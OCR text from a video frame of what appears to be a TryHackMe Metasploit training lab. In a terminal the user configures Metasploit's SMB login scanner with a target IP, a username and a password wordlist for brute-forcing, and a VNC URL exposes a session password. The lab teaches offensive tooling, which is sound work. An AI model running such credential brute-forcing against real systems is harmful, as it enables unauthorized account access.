 TryHackMe | Metasploit: Exploita
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=c85696dd3fcf4a8d&proxyIP=10.10.46.218&resize=remote
ABP
Udemy
Pocket Prep
TryHackMe
Hack4u
Empresas
Education
Investment
Hacking
Books
Next Purchases
Applications Places System Mon 1 May, 17:36 AttackBox IP: 10.10.46.218
root@ip-10-10-46-218: ~
File Edit View Search Terminal Help
136 payload/windows/custom/reverse_named_pipe normal No Windows shellcode stage, Windows x86 Reverse Named Pipe (SMB) Stager
Interact with a module by name or index. For example info 136, use 136 or use payload/windows/custom/reverse_named_pipe
msf6 auxiliary(scanner/smb/smb_version) > use 93
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.7.177
RHOSTS => 10.10.7.177
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser penny
SMBUser => penny
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
PASS_FILE => /usr/share/wordlists/MetasploitRoom/MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) >
youtube.com/pablopedrajas
twitter.com/pablopedrajas